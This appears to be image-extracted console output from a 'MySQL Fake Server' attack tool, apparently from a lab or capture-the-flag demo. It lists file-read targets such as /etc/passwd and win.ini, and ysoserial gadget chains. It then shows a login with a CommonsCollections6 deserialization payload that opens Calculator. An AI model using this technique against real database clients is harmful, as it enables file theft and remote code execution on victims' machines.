 MySQL Fake Server
Author:fnmsd(https://blog.csdn.net/fnmsd)
Load 9 Fileread usernames :[b'win_ini', b'win_hosts', b'win', b'linux_passwd',
'linux_hosts', b'ls', b'index_php', b'flag', b'ssrf']
Load 2 yso usernames :[b'Jdk7u21', b'CC6']
Load 2 Default Files :[b'/etc/hosts', b'c:\\windows\\system32\\drivers\\etc\\ho
ts']
Start Server at port 2333
Incoming Connection:('127.0.0.1', 58323)
Login Username:yso_CommonsCollections6_open -a Calculator
<= 3
Sending Fake MySQL Server Environment Data
Incoming Connection:('127.0.0.1', 58427)
Login Username:yso_CommonsCollections6_open -a Calculator